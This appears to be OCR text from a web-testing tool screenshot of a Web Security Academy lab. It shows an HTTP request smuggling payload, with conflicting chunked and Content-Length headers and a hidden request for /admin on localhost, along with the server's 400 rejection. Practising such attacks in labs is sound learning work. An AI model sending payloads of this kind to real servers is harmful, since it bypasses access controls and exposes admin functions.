 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a7c00d30373a148802cf47b00fa00ff.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Transfer-Encoding: chunked
5 Content-Length: 74
6
7 f
8 djr8x=x&um97b=x
9 0
10
11 GET /admin HTTP/1.1
12 Host: localhost
13 X-Ignore: X
Search 0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 50
6
7 {
"error":"Duplicate header names are not allowed"
}
admin 0 highlights